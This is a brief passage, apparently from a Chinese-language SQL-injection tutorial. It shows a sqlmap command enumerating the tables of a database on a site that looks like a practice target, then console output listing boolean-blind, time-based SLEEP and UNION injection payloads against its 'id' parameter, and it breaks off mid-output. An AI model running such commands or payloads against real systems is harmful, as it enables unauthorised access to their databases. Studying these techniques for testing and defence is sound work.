 C:\Python27\sqlmap>sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11" -D cycc_bug --tables
获取一个数据库 并且查询数据库表单
{1.4.1.27#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:08:37 /2020-03-04/
[04:08:38] [INFO] resuming back-end DBMS 'mysql'
[04:08:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3071=3071
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
截图(Ctrl +
Type: UNION query